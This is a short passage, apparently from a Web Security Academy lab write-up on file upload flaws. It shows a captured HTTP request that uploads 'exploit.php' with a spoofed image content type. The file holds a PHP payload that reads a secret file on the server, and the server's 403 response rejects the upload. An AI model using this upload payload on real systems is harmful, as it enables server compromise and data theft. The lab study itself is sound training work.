 POST /my-account/avatar HTTP/2
Host: 0a40002404f0967081cdde83001500da.web-security-academy.net
Cookie: session=tSUYwSI0zxMXt6TSXtFehi94ZaaPnl9T
Content-Length: 463
------WebKitFormBoundary5ZXhgExdm2YrlSbX
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: image/jpeg
<?php echo file_get_contents('/home/carlos/secret');?>
------WebKitFormBoundary5ZXhgExdm2YrlSbX
Content-Disposition: form-data; name="user"
1 HTTP/2 403 Forbidden
2 Date: Tue, 06 Aug 2024 09:42:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>